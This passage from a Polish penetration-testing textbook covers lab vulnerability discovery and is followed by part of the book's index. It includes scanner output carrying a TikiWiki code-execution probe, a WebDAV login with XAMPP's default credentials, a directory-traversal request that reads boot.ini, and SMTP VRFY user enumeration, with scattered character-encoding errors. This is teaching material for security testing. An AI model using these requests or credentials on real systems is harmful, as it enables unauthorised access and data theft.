Warto jednak zauważyć, że dopóty, dopóki nie odkryjemy jakiejś poważnej podatności serwera WWW, próba przełamania zabezpieczeń przy użyciu prostej strony wyświetlającej komunikat It works! może nie być trywialnym zadaniem... Nie będziemy się jednak poddawać i zanim całkowicie zrezygnujemy z tego wektora ataku, użyjemy zautomatyzowanego skanera podatności aplikacji internetowych do sprawdzenia, czy coś nam tutaj nie umknęło.

#### **Pakiet Nikto**

Pakiet Nikto to preinstalowany w systemie Kali Linux skaner podatności aplikacji internetowych, który spełnia podobną rolę jak Nessus — poszukuje na serwerach WWW niebezpiecznych plików, starych, podatnych na ataki wersji oprogramowania czy błędów w konfiguracjach. Aby za pomocą tego skanera przeprowadzić badanie naszej maszyny z systemem Linux, musimy w wierszu polecenia za pomocą flagi –h zdefiniować adres hosta, tak jak zostało to przedstawione na listingu 6.10.

Listing 6.10. Uruchamianie skanera Nikto

```
root@kali:/# nikto -h 192.168.20.11
- Nikto v2.1.5-----------------------------
                            + Target IP:
             192.168.20.11
+ Target Hostname: 192.168.20.11
                80
+ Target Port:
+ Start Time: 2015-12-28 21:31:38 (GMT-5)
+ Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch
(\ldots)+ OSVDB-40478: /tikiwiki/tiki-graph formula.php?w=1&h=1&s=1&min=1&max=2&f[]=
→x.tan.phpinfo()&t=png&title=http://cirt.net/rfiinc.txt?: TikiWiki contains
→ a vulnerability which allows remote attackers to execute arbitrary PHP
\rightarrowcode. \bullet+ 6474 items checked: 2 error(s) and 7 item(s) reported on remote host
+ End Time: 2015-12-28 21:32:41 (GMT-5) (63 seconds)
```
Reczne przegladanie konfiguracji zdalnego serwera WWW w poszukiwaniu aplikacji i stron posiadających znane podatności i luki w zabezpieczeniach może być nieco przerażającym zadaniem, ale na szczeście Nikto bierze je na siebie. Jednym z bardziej ciekawych rezultatów naszego przykładowego skanu może być znalezienie podatnej na ataki wersji pakietu TikiWiki <sup>O</sup>. Rzeczywiście, kiedy wejdziemy na stronę http://192.168.20.11/tikiwiki/, znajdziemy instancję tego dobrze znanego i popularnego oprogramowania CMS. Nikto podaje informacje, że ta instalacja jest podatna na atak pozwalający na wykonanie odpowiednio spreparowanego kodu, a szczegółowa analiza opisu podatności OSVDB-40478 w bazie Open Sourced Vulnerability Database ujawnia, że w pakiecie Metasploit istnieje gotowy exploit pozwalający na wykorzystanie tej luki.

**UWAGA** OSVDB (http://osvdb.org) to repozytorium opisów luk w zabezpieczeniach występujących w oprogramowaniu typu open source, takim jak TikiWiki, zawierających szczegółowe informacje na temat podatności występujących w szerokiej gamie produktów. Bazy OSVDB możesz używać jako dodatkowego źródła informacji na temat interesujących Cię luk w zabezpieczeniach.

#### **Ataki na pakiet XAMPP**

Przeglądając zasoby serwera WWW działającego na naszej maszynie-celu z systemem Windows XP, możemy się przekonać, że pod adresem http://192.168.20.10/ jest wyświetlana domyślna strona internetowa, która należy do pakietu XAMPP 1.7.2.

Domyślnie każda instalacja pakietu XAMPP zawiera konsole phpMyAdmin, czyli aplikację internetową pozwalającą na zarządzanie bazą danych MySQL. W idealnych warunkach konsola *phpMyAdmin* nie powinna być dostępna w sieci, a jeżeli już, to dostęp do niej powinien wymagać podania nazwy konta użytkownika i hasta dostępu. Jednak w przypadku tej wersji pakietu XAMPP konsola phpMyAdmin jest dostępna pod adresem http://192.168.20.10/phpmyadmin i nie

wymaga uwierzytelnienia. Co gorsza, konsola *phpMuAdmin* daje dostep na prawach użytkownika root do tego samego serwera MySOL, do którego zgodnie z raportem ze skryptu NSE nie możemy się podłaczyć bezpośrednio. Dzieki konsoli *phpMuAdmin* możemy obejść to ograniczenie i swobodnie wykonywać zapytania bezpośrednio na serwerze MySOL, co zostało pokazane na rysunku 6.15.



Rysunek 6.15. Otwarta konsola phpMyAdmin wyświetla komunikat wskazujący na niepoprawną konfigurację zabezpieczeń

#### Poświadczenia domyślne

Oprócz otwartego dostępu do konsoli *phpMyAdmin* szybkie zapytanie serwisu Google ujawnia kolejny "kwiatek" — okazuje się, że w skład pakietu XAMPP w wersji 1.7.3 i wersji wcześniejszych wchodzi dodatek WebDAV (ang. Web Distri*buted Authoring and Versioning*), który jest wykorzystywany do zarządzania plikami na serwerze WWW za pośrednictwem połaczeń HTTP. Dodatek WebDAV z pakietu XAMPP jest instalowany z domyślnym kontem użytkownika i hasłem wampp: xampp. Jeżeli administrator systemu nie zmieni tych domyślnych ustawień, potencjalnie każdy użytkownik z dostępem do WebDAV może się tam zalogować, zmienić zawartość dowolnej strony internetowej przechowywanej na serwerze czy nawet zainstalować dodatkowe skrypty oraz moduły pozwalające na utrzymanie przyczółka w tak zdobytym systemie i zapewniające stały dostęp do serwera WWW. Jak widać na rysunku 6.16, dodatek WebDAV rzeczywiście jest dostępny na naszym serwerze.



Rysunek 6.16. Dodatek WebDAV

Do interaktywnej pracy z serwerami wyposażonymi w dodatek WebDAV możemy użyć narzędzia o nazwie Cadaver. Na listingu 6.11 przedstawiono przykład sesii, w której Cadaver łaczy się z dodatkiem WebDAV serwera http://192. 168.20.10 i nastepnie próbuje zalogować się przy użyciu domyślnej nazwy konta użytkownika i hasła dostepu.

Listing 6.11. Zastosowanie programu Cadaver

```
root@kali:/# cadaver http://192.168.20.10/webdav
Authentication required for XAMPP with WebDAV on server '192.168.20.10':
Username: wampp
Password:
dav:/webdav/>\bigcap
```
Nietrudno zauważyć, że programowi Cadaver udało się pomyślnie zalogować do serwera **O**. Jak widać, dodatek WebDAV, działający na maszynie-celu z systemem Windows XP, wykorzystuje domyślny zestaw poświadczeń, którego bedziemy mogli użyć do uzyskania dostepu do systemu. Majac dostep do konsoli WebDAV, możemy bez trudu załadować na serwer WWW dowolne pliki.

#### Samodzielna analiza podatności

W praktyce zdarzają się jednak sytuacje, w których nic innego nie sprawdza się tak dobrze jak samodzielne wyszukiwanie i analiza potencjalnych luk w zabezpieczeniach, w trakcie których pentester musi użyć całej swojej wiedzy i doświadczenia do oszacowania możliwości wykorzystania takiej czy innej podatności do uzyskania dostępu do atakowanego systemu. W kilku kolejnych podrozdziałach omówimy parę przykładów sytuacji, w których zdecydowanie warto będzie samodzielnie szczegółowo zbadać niektóre obiecujące tropy znalezione w wynikach działania zautomatyzowanych skanerów portów i podatności.

#### Eksploracja nietypowych portów

Podczas skanowania portów maszyny-celu z systemem Windows XP dowiedzieliśmy się, że port 3232 jest otwarty, jednak w trakcie próby nieco bardziej agresywnego skanowania z detekcja wersji oprogramowania usługa działająca na tym porcie uległa awarii (patrz rozdział 5.). Takie zachowanie może sugerować, że program nasłuchujący na danym porcie oczekuje przesyłania określonych informacji i nie bardzo sobie radzi z przetwarzaniem innych, niespodziewanych danych pojawiających się na tym porcie.

Z punktu widzenia pentestera opisane wyżej zachowanie usługi sieciowej jest bardzo interesujące, ponieważ oznacza to, że program działający na danym porcie nie potrafi prawidłowo oszacować poprawności danych napływających na jego wejście. Jak pamiętasz, w rozdziale 5. komunikaty wysyłane w czasie awarii oprogramowania działającego na tym porcie pozwoliły nam określić, że jest to serwer WWW. Próba połączenia z portem 3232 za pomocą przeglądarki sieciowej potwierdza takie przypuszczenie, co zostało pokazane na rysunku 6.17.



*Rysunek 6.17. Serwer WWW dziaïajÈcy na porcie 3232*

Nietrudno zauważyć, że na tej stronie nie ma zbyt wielu ciekawych informacji, ale mając potwierdzenie działania portu, możemy spróbować połączyć się z nim za pomoca programu Netcat. Wiemy, że program działający na porcie 3232 to serwer WWW, więc spróbujemy do niego "zagadać" w języku, który powinien być dla niego zrozumiały. Sesja z przeglądarką pokazała, że możemy wyświetlić domyślną stronę WWW, a zatem naszym pierwszym poleceniem wysłanym do serwera będzie prośba o przesłanie tej strony. Aby to zrobić, po uzyskaniu połaczenia wpisz polecenie GET /  $HTIP/1.1$ , tak jak zostało to przedstawione na listingu 6.12.

*Listing 6.12. PoïÈczenie z portem 3232 przy uĝyciu programu Netcat*

```
root@kali:~# nc 192.168.20.10 3232
GET / HTTP/1.1
HTTP/1.1 200 OK
Server: Zervit 0.4
X-Powered-By: Carbono
Connection: close
Accept-Ranges: bytes
Content-Type: text/html
Content-Length: 36
<html><body>
hi
</body>
</html>root@bt:~#
```
Serwer WWW przedstawił nam się uprzejmie jako Zervit 0.4<sup>0</sup>. Nie wróży to dla atakowanego systemu niczego dobrego, poniewaĝ juĝ jeden z pierwszych wyników wyszukiwania zwracanych przez Google dla frazy **Zervit 0.4** nosi tytuł "Zervit 0.4 exploit". Ten skadinad sympatyczny serwer WWW może się niestety "poszczycić" duża liczba znanych luk w zabezpieczeniach, takich jak błedy przepełnienia bufora czy błedy pozwalające na ujawnianie zawartości lokalnych plików serwera (ang. *local file inclusion vulnerability*). Oprogramowanie to jest na tyle wrażliwe, że być może najlepszym rozwiazaniem bedzie unikanie prób wykorzystania błedów przepełnienia bufora w obawie przed spowodowaniem niezamierzonej awarii serwera... Z drugiej strony luki w zabezpieczeniach powodujące możliwość wymuszenia na serwerze ujawnienia zawartości plików lokalnych wyglądają bardzo zachęcająco. Wiemy, że serwer potrafi przetwarzać żądania HTTP GET. W takiej sytuacji możemy dokonać próby pobrania z systemu Windows XP pliku *boot.ini* poprzez wysłanie żadania GET powodującego cofiniecie się o pieć poziomów w górę hierarchii systemu plików do katalogu głównego dysku C, tak jak zostało to przedstawione na listingu 6.13.

Listing 6.13. Luka bozwalająca na ujawnienie zawartości lokalnych blików w serwerze Zervit 0.4

```
root@kali:~# nc 192.168.20.10 3232
GET /../../../../boot.ini HTTP/1.1HTTP/1.1 200 OK
Server: Zervit 0.4
X-Powered-By: Carbono
Connection: close
Accept-Ranges: bytes
Content-Type: application/octet-stream
Content-Length: 211
[boot loader]
timeout=30default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Home
Edition" /fastdetect /NoExecute=OptIn
```
Jak widać, byliśmy w stanie pobrać plik *boot.ini*, czyli plik konfiguracyjny informujący system Windows o tym, które opcje ładowania systemu operacyjnego będą wyświetlane podczas uruchamiania systemu. W rozdziale 8. użyjemy tej podatności do pobierania innych wrażliwych plików z tego systemu.

#### Wyszukiwanie nazw kont użytkowników

Szanse na przeprowadzenie pomyślnego ataku na hasła dostępu drastycznie rosną, jeżeli znamy nazwy kont użytkowników dla poszczególnych usług (więcej szczegółowych informacji na ten temat znajdziesz w rozdziale 9.). Jednym ze sposobów znalezienia poprawnych nazw kont użytkowników serwera poczty elektronicznej jest wykorzystanie komendy VRFY, o ile oczywiście jest ona dostępna. Jak sama nazwa może sugerować, komenda VRFY sprawdza, czy podane konto użytkownika istnieje na serwerze. Skanowanie przeprowadzone za pomocą programu Nmap i skryptów NSE ujawniło wcześniej, że na serwerze poczty elektronicznej, działającym na naszej maszynie z systemem Windows XP, wykonywanie komendy VRFY

jest dozwolone. Połącz się z portem TCP/25 za pomocą programu Netcat i użyj komendy VRFY do sprawdzenia poprawności kilku kont użytkowników, tak jak zostało to przedstawione na listingu 6.14.

*Listing 6.14. Zastosowanie komendy SMTP VRFY*

```
root@kali:~# nc 192.168.20.10 25
220 georgia.com SMTP Server SLmail 5.5.0.4433 Ready ESMTP spoken here
VRFY georgia
250 Georgia<georgia@>
VRFY john
551 User not local
```
Za pomoca komendy VRFY możemy się przekonać, że konto użytkownika o nazwie georgia istnieje na serwerze, czego nie moĝna jednak powiedzieÊ o koncie john. Nazw kont użytkowników bedziemy używali w rozdziale 9. podczas prób odgadnięcia haseł dostępu.

#### **Podsumowanie**

W tym rozdziale omawialiśmy wiele różnych metod wyszukiwania podatności i luk w zabezpieczeniach hostów działających w naszym środowisku testowym. Korzystając z wielu różnych narzędzi i technik, byliśmy w stanie znaleźć niezliczone sposoby uzyskania dostepu do komputerów bedacych celami ataków, właczając w to takie metody jak wykorzystanie sïynnej luki MS08-067 w serwerze SMB systemu Windows XP czy błedy pozwalające na pobieranie plików lokalnych serwera Zervit 0.4. Dzięki użyciu komendy VRFY mogliśmy odszukać i potwierdzić poprawność jednego z kont użytkowników, które następnie możemy wykorzystać do przeprowadzenia ataków na hasła dostępu do serwera poczty elektronicznej.

Na podstawie skanowania z detekcją wersji dowiedzieliśmy się również, że serwer SLMail może posiadać luki w zabezpieczeniach usługi POP3 (choć nie udało nam się jeszcze tego potwierdzić), a oprócz tego na serwerze WWW znaleźliśmy całkowicie otwartą konsolę *phpMyAdmin*, która daje nam dostęp na poziomie uĝytkownika root do bazy danych MySQL, oraz zainstalowany dodatek WebDAV, wykorzystujący domyślny zestaw poświadczeń, za pomoca którego możemy "wrzucić" na taki serwer dowolne pliki. W maszynie-celu, pracującej pod kontrolą systemu Linux, udało nam się znaleźć sieciowy udział NFS, pozwalający na zapisywanie plików w katalogu *.ssh*, oraz nieco "ukryta" instalację pakietu TikiWiki, która najprawdopodobniej ma lukę pozwalającą na zdalne wykonywanie odpowiednio spreparowanego kodu. Odkryty przez nas serwer Vsftpd 2.3.4 może natomiast posiadać ukryte tylne wejście, będące rezultatem wcześniejszego włamania do repozytoriów pakietu Vsftpd i podmiany plików binarnych tego oprogramowania.

Na tym etapie naszych poszukiwañ widzimy juĝ, ĝe obie maszyny z systemami Windows XP i Linux działające w naszym środowisku testowym mają całkiem sporo poważnych podatności i luk w zabezpieczeniach. Jak do tej pory brak odpowiedniej płaszczyzny ataku na komputer z systemem Windows 7 powoduje, że jawi się on nam jako oaza bezpieczeństwa, ale jak się niebawem przekonamy, ten solidny pancerz również może skrywać kilka nieprzyjemnych niespodzianek. Zanim przejdziemy do omawiania sposobów wykorzystywania odkrytych podatności i luk w zabezpieczeniach, w kolejnym rozdziale pokażę kilka sposobów przechwytywania i analizy ruchu sieciowego, które mogą nam pomóc w przechwytywaniu różnych wrażliwych informacji, takich jak nazwy kont użytkowników czy hasła dostępu wykorzystywane do logowania do różnych usług sieciowych.

## Skorowidz

#### A

adres IP, 106 MAC, 214 powrotu, 480, 483, 490, 532 agent SPF, 566, 570 uwierzytelniania, 253 aktualizacja pakietu metasploit, 155 aktywacja systemu Windows, 65 algorytm LM, 269, 270 NTLM, 269 RC4, 245, 265 algorytmy haszujące, 270 analiza dynamiczna, 331 kodu ěródïowego, 522 podatności, 33, 202 statyczna, 331 zawartości pakietów, 212 Android, 54, 555 Android 4.3, 59 anonimowy dostęp, 197

anulowanie uwierzytelnienia, 433 aplet Java, 301 aplikacje antywirusowe, 331 APK, 570 internetowe, 248, 393 ARP, Address Resolution Protocol, 213 atak typu, 33 ARP Cache Poisoning, 213 ARP Request Replay, 434 brute-force, 255, 260, 274 Caffé Latte, 432 Chop-Chop, 432 CSRF, 418 DNS Cache Poisoning, 220 DoS, 153 LFI, 405 MiTM, 53, 213, 224, 226 odmowa usługi, 475 pass the hash, 374, 376 PTW, 432 reflected XSS, 412 RFI, 408 SQL Injection, 399, 401 SSL, 224

atak typu SSL MiTM, 224 SSL Stripping, 226–229 stored XSS, 412 XPath Injection, 403 XSS, 411, 414 zero-day, 310 ataki e-mailowe, 322 na hasła, 255 na pakiet TikiWiki, 249 na pakiet XAMPP, 200 na przeglądarkę sieciową, 287, 306, 561 na rozszerzanie uprawnieñ, 354 na serwer SLMail, 247 na serwer Vsftpd, 250 na sieci bezprzewodowe, 423 na urządzenia mobilne, 547 phishingowe, 312 ataki phishingowe ukierunkowane, 314 po stronie klienta, 283, 561 socjotechniczne, 311 typu offline, 263 typu online, 256 wieloplatformowe, 303 wielopłaszczyznowe, 325 z wykorzystaniem kodów USSD, 564 z wykorzystaniem stron internetowych, 319 zdalne, 559 atakowanie apletem Java, 304 automatyczna migracja powłoki, 291 automatyczne atakowanie przeglądarki, 306 instalowanie aktualizacji, 67, 85 automatyzacja zadañ, 112 awaria programu, 456, 476 serwera, 179, 477, 485, 495, 502, 528

#### B

backdoor, 182, 250, 563 baza danych MS SQL, 403 MySQL, 200 PostgreSQL, 131 baza exploitów, 363 modułów, 133

BeEF, Browser Exploitation Framework, 414 biały wywiad, 160 biblioteka Ctypes, 343 MSVCRT.dll, 488, 501, 532 netapi32.dll, 133 shell32.dll, 356 stdio, 126 USER32.dll, 532 Bind shell, 142 bład naruszenia dostępu, 501 XML, 404 botnet, 191 brama sieciowa, 107 broadcast, 215 brute-force, 255, 260, 274

#### C

certyfikat SSL, 50, 224 ciasteczka stosu, 543 CSRF, Cross-Site Request Forgery, 418 cyfrowe podpisywanie kodu, 545 pliku APK, 572

#### D

deasemblacja, 468 debugger, 467 GDB, 457, 463 Immunity Debugger, 490 definiowanie celu ataku, 317 detekcja wersji oprogramowania, 175, 179 dialer, 563 DMZ, demilitarized zone, 382 DNS, Domain Name System, 162 dodatek WebDAV, 201, 237 dodawanie interfejsu sieciowego, 87 kont użytkowników, 95 krótkiego skoku, 517 petli for, 119 tekstu, 98 tras, 384 dokumentacja poleceñ, 93 dołączanie tekstu, 99 urzÈdzeñ mobilnych, 555

domena sieciowa, 73 domyślna brama sieciowa, 107 instalacja pakietu SPF, 571 domyślne hasła SSH, 560 poświadczenia logowania, 559 dopasowywanie wzorców, 104 DoS, Denial of Service, 153 dostarczanie ładunków, 150 dostep do kodu źródłowego, 407 do plików, 99, 100 do powïoki systemu, 403 do ruchu sieciowego, 219 do serwera FTP, 196 do serwera POP3, 261 do systemu, 372, 388 fizyczny do systemu, 266 otwarty, 428 dostosowywanie kodu exploitów, 529 działanie modułu, 542 polecenia getsystem, 359 polecenia ipconfig, 411 programu theHarvester, 165 programu w3af, 420 skanera Nmap, 578 skryptu NFS-LS, 195 wtyczki Mona, 506

#### E

edytor nano, 53, 101 vi, 101 edytowanie kodu exploita, 533 plików, 100, 101 pliku, 101 ekran aplikacji mobilnej, 558 pomocy polecenia getsystem, 357 pomocy polecenia upload, 351 pomocy skryptu migrate, 353 eksploracja nietypowych portów, 202 powłamaniowa, 350 skompromitowanego systemu, 33 systemu, 349

Ărodowiska celu, 233 urzÈdzeñ mobilnych, 573 eksportowanie wyników skanowania, 190 emulator systemu Android, 54, 554 urządzenia, 59 enkoder, 335 x86/bloxor, 336 x86/shikata\_ ga\_nai, 335 enkodowanie wielokrotne, 336 exploit, 130 iPhone jailbreak, 546 MS08-067, 146, 156 winamp\_maki\_bof, 307 exploity dla plików PDF, 292

#### F

fałszywa strona internetowa, 321 tożsamość, 253 fałszywe uwierzytelnienia, 432 filtr antyspamowy, 323 arp, 215 filtrowanie pakietów, 211 ruchu sieciowego, 210 wyników, 120, 121 format .gnmap, 173 .nmap, 173 ASPX, 409 ładunku, 149 pakietu TFTP, 524 RAW, 337 funkcia Afdjoinleaf, 358 check, 198 connect, 124 CreateThread, 343 IsUserAnAdmin, 356 main, 126, 339, 461 overflowed, 468 printf, 127 raw\_input, 123 RTLMoveMemory, 343 skrótu, 244, 265 skrótu MD5, 330 VirtualAlloc, 343, 345

funkcje Windows API, 343 fuzzing, 521 fuzzowanie programów, 522 serwera, 526 serwera TFTP, 523

#### G

generator liczb pseudolosowych, 339, 431 generowanie kluczy, 260 kluczy SSH, 252 kodu powïoki, 493, 496 pliku wykonywalnego, 345 wektorów inicjujących, 434 wzorca cyklicznego, 503 żądania ARP, 435 Google Play, 570, 571 graficzny interfejs uĝytkownika, 43

#### H

hasła w pamięci operacyjnej, 276 w plikach konfiguracyjnych, 274 zahaszowane, 266 zaszyfrowane, 244 haslo 1stPentestBook?!, 61, 83 admin:admin, 424 password, 66, 218 Password123, 378 wampp, 275 wampp:xampp, 201 hasz MD5, 330 NETLM, 381 NETNTLM, 381 NTLM, 375 SHA, 330 hasze hasel, 264, 270 historia poleceñ, 372

#### I

ICMP, Internet Control Message Protocol, 116 identyfikator BSSID, 433 CVE, 191

IMEI, 564 klucza, 430 PID, 366 SSID, 433 IIS, Internet Information Services, 410 IMEI, 565 informacie na temat skryptu, 192 o exploitach, 248 o konfiguracji połączeń sieciowych, 47 o lokalnym systemie, 362 o module MS08-067, 135 o polityce skanowania, 185 o serwerach poczty elektronicznej, 163 o skrypcie NFS-LS, 194 o witrynie, 162 o zainfekowanym urządzeniu, 573 ze schowka, 418 inline payloads, 236 instalowanie agenta, 568 aplikacji SPF, 556 celów ataku, 61 dodatkowego oprogramowania, 88 dodatkowych pakietów, 52 emulatorów systemu Android, 54 maszyny wirtualnej, 62 pakietu Immunity Debugger, 81 pakietu Mona, 82 pakietu Nessus, 48 pakietu SPF, 60 pakietu Veil-Evasion, 53 pakietu VMware, 39 pakietu VMware Tools, 68, 70, 85 skanera Nmap, 577 systemu Kali Linux, 40 systemu Windows, 65 usług pakietu XAMPP, 79 usługi 3Com TFTP, 77 złośliwej skórki, 308 instrukcja if, 124, 127 POP, 511 POP POP RET, 511 PUSH, 511 instrukcje krótkiego skoku, 517 interfejs BeEF, 415 Burp Proxy, 395 Msfcli, 131, 145 Msfconsole, 131

sieciowy, 106 użytkownika, 474 w3af, 420 WWW routera, 424 interfejsy sieciowe, 383, 425 iOS. 285 IV, Initialization Vector, 429

#### J

jailbreaking, 546 jezyk C, 125, 578 Python, 123 Ruby, 353 SOL, 243 JRE, Java Runtime Environment, 298

#### K

Kali Linux, 40, 91, Patrz także Linux kanarki, canaries, 543 karta bezprzewodowa, 424 sieciowa, 208 sieciowa maszyny wirtualnej, 64 keylogging, 367 klasa post, 355 klauzula o zachowaniu poufności, 32 klient **TFTP. 243** WebDAV, 237 kluez bootkey, 265 licencyjny systemu, 66 prywatny, 252 publiczny, 252 szyfrowania, 265, 430 **WEP, 429** klucze SSH, 252 kod funkcji main, 461 funkcji overflowed, 468 operacji, OpCode, 524 PoC, 191 powłoki, 140, 494 QR, 326, 552 **USSD, 564** źródłowy exploita, 494, 519 źródłowy exploita publicznego, 529 kodowanie 335 kolejka LIFO, 511 kolejność zapisu bajtów, 469 komendy do agenta, 573 kompilator GCC, 340 Ming  $C$ ,  $52$ Mingw32, 340 kompilatory skrośne, 340 kompilowanie, 338 exploita, 364 programów, 125 komunikacja bliskiego zasięgu, 551 komunikat Execution Hijacked, 470 o błędzie, 401, 402 koncentratory, hubs, 208 konfigurowanie karty sieciowej, 64 lokalizacji logów, 82 masowego ataku e-mailowego, 323 maszyny wirtualnej, 267 opcji agenta SPF, 571 pakietu SPF, 552 połączenia, 369 połaczeń sieciowych, 44, 106 procesu nasłuchującego, 318 programu Ettercap, 54 przeglądarki sieciowej, 395 serwera proxy, 386, 396 sieciowa systemu, 383 systemu Kali Linux, 40 systemu Windows XP, 73 zabezpieczeń, 201 konsola Msfconsole, 131, 355 phpMyAdmin, 200, 241 tekstowa, 131 konto użytkownika, 95 kontrolowanie rejestru, 487 urządzenia mobilnego, 575 wskaźnika EIP, 465 koń trojański, 328 kopiowanie aplikacji, 557 exploita, 364 ładunku, 239 plików, 97 kreatory polityk skanowania, 184 krótkie skoki, 517

kryptoanaliza protokołu WEP, 433 kryteria CVSS, 189 KSA, key-scheduling algorithm, 430

#### L

LFI, Local File Inclusion, 405 LIFO, Last In, First Out, 511 Linux automatyzacja zadañ, 112 połączenia sieciowe, 106 połączenia TCP/IP, 108 procesy, 106 przetwarzanie danych, 102 system plików, 92 uprawnienia uĝytkowników, 94 usługi, 106 wiersz poleceñ, 92 zarzadzanie pakietami, 105 lista administratorów, 371 dostępnych interfejsów, 425 dostępnych tokenów, 379 działających procesów, 353, 476 hasel, 258, 259 kompatybilnych ïadunków, 140 kont użytkowników, 257 ładunków, 147 moduïów pakietu BeEF, 415 opcji modułu, 149 procesów, 371 sesji Meterpretera, 351 skanów Nessusa, 187 skryptów NSE, 192 logowanie do pakietu BeEF, 415 poczty elektronicznej, 262 serwera FTP, 210, 212, 218 serwera Gmail, 323 systemu Kali Linux, 43 lokalizowanie rejestru EIP, 479 lokalne pliki serwera, 405 luka, 204 Aurora, 288 CVE-2008-2992, 293 MS08-067, 133, 188, 233–236 zero-day, 285 luki w zabezpieczeniach, 29, 75, 181, 248 po stronie klienta, 279 przeglądarek PDF, 293

przeglądarek sieciowych, 284 Ărodowiska Java, 298 Ărodowiska JRE, 298 usług,  $250$ 

#### Ł

ïadunek, payload, 53, 140, 147 AllPorts, 280 bind shell, 533 domyślny, 141 java/meterpreter/reverse\_tcp, 303 meterpreter/reverse\_http, 300 reverse\_tcp\_allports, 281 typu bind shell, 142 typu reverse shell, 143 w pliku /tmp/run, 365 windows/meterpreter/reverse\_tcp, 347 zakodowany, 339 zawierający Meterpreter, 236 ładunki HTTP, 282 HTTPS, 282 jednostopniowe, 236 Metasploita, 234, 280 PHP, 239 programu Veil-Evasion, 344 wielostopniowe, 235 *l*amanie hasel, 255, 271, 274 systemu Linux, 272 zahaszowanych, 274 kluczy, 432, 440, 441 szyfrowania WEP, 436 PIN-u, 445 łańcuch SEH, 499 łączenie serwera z aplikacją, 557

#### M

Mac OS, 46 mapowanie zagrożeń, 33 maska podsieci, 106 maszyna wirtualna dostosowywanie urządzeń, 64 interfejs sieciowy, 46, 47 Kali Linux, 41 karta sieciowa, 64 Mac OS, 46 połączenia sieciowe, 44

rozmiar dysku, 63 testowanie połaczenia, 48 Ubuntu 8.10, 82 ustawienia, 45 Windows, 45 Windows 7, 83 Windows XP, 62 maszyna-celu, 62, 82, 83 MDM, Mobile Device Management, 575 mechanizm **ASLR.** 544 bezpieczeństwa, 359 **DEP. 545** mandatory code signing, 285 SafeSEH, 512 **SEH. 499** transferu stref, 163 **UAC, 359 USSD, 563** menedżer urządzeń udev, 363  $uskug, 373$ menu ataków, 319 ataków socjotechnicznych, 314 pomocy, 146 ukierunkowanych ataków phishingowych, 314 Meterpreter, 236, 350 metoda brute-force, 255, 260, 274 metody uwierzytelniania SSH, 196 Microsoft Security Essentials, 332 Microsoft Windows, 45 migawka maszyny wirtualnej, 40 migracja powłoki Meterpretera, 291 MiTM, man-in-the-middle, 213 modelowanie zagrożeń, 159 moduł Aurora, 287 browser autopwn,  $304$ ,  $305$ ,  $306$ Incognito, 378, 379 local/bypassuac, 360 lokalny exploita, 358 MS08-067, 134, 139 multi/handler, 151, 294, 580 NSE, 192 psexec, 373 PsExec, 376 SMB Capture, 379 Socks4a, 386 SSHExec, 376

moduły Metasploita, 354 pakietu BeEF, 415 pakietu Metasploit, 132, 133 pomocnicze, 153, 196 skanerów pakietu Metasploit, 196 typu Local Escalation, 358 typu post, 355 modyfikacje listy haseł, 274 modyfikowanie kodu modułu, 539, 541 MSDN, Microsoft Developer Network, 61

#### N

nadpisywanie procedur SEH, 500 wskaźnika SEH, 507, 510, 514 nasłuchiwanie połączeń, 109 NAT, Network Address Translation, 44 nawias klamrowy, 126 negocjacja uwierzytelniania, 439 NFC, Near Field Communication, 550, 551 NFS, Network File System, 194 NIC, Network Interface Controller, 208 niepoprawna konfiguracja zabezpieczeń, 201 niestandardowe metody kompilowania, 338 NSE, Nmap Scripting Engine, 191 numer IMEI, 565

#### O

obsługa ładunku, 152 pamięci kamery, 582 polecenia check, 198 połączenia zwrotnego, 240 wielu sesji, 295 obsługa wyjątków, 499 obszar stosu, 451 ochrona plików, 332 odczytywanie zawartości bazy danych, 402 odgadywanie hasła, 261, 262 nazwy użytkownika, 261 odpowiedź ARP, 215 nslookup, 223 odszyfrowywanie WEP, 429, 431 zahaszowanych haseł, 266

